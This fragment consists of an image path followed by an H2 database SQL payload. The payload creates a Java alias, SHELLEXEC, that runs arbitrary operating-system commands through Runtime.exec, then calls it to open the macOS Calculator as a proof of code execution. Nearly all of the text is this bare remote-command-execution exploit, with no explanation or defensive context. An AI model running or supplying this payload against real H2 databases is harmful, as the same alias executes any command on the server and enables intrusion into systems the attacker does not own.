 CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('open /System/Applications/Calculator.app/')